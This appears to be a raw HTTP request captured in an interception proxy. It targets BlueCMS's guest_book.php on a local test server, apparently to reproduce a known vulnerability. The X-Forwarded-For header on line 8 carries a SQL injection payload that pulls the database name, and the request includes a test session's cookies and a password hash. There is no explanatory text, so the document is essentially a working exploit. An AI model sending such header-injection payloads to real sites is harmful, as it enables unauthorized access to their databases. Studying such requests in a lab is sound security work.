 Pretty Raw Hex
1 POST /bluecms/uploads/guest_book.php HTTP/1.1
2 Host: 127.0.0.1:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-FORWARDED-FOR:1', database())#
9 Content-Length: 37
10 Origin: http://127.0.0.1:81
11 Connection: close
12 Referer: http://127.0.0.1:81/bluecms/uploads/guest_book.php?page_id=1
13 Cookie: detail=5; PHPSESSID=fc3bsh2kmg60gevfnnrfppns42; BLUE[user_id]=2; BLUE[user_name]=1234; BLUE[user_pwd]=e217716acd2962f823796a2c96739083
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 content=12312&act=send&rid=&page_id=1